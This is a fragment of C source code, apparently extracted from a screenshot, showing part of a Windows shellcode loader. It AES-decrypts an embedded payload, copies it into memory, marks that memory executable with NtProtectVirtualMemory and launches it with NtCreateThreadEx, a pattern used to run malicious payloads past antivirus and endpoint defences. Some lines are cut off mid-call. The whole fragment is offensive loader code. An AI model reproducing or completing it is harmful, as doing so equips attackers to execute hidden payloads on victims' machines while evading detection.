 102 // Decrypt the AES payload to Original Shellcode
103 DecryptAES((char*)AESshellcode, payload_length, AESkey, sizeof(AESkey));
104
105
106 RtlMoveMemory(BaseAddress, AESshellcode, sizeof(AESshellcode));
107
108 HANDLE hThread;
109 DWORD OldProtect = 0;
110
111 NTSTATUS NtProtectStatus1 = NtProtectVirtualMemory(NtCurrentProcess(), &BaseAddress, (PSIZE_T)&dwSize, PAGE_EXECUTE_
112 if (!NT_SUCCESS(NtProtectStatus1)) {
113 return 2;
114 }
115
116 printf("\n\nShellcode_Mem : %p\n\n", BaseAddress);
117 getchar();
118
119 HANDLE hHostThread = INVALID_HANDLE_VALUE;
120
121 NTSTATUS NtCreateThreadstatus = NtCreateThreadEx(&hHostThread, 0x1FFFFF, NULL, NtCurrentProcess(), (LPTHREAD_START_R
122 if (!NT_SUCCESS(NtCreateThreadstatus)) {
123 printf("[!] Failed in sysNtCreateThreadEx (%u)\n", GetLastError());
124 return 3;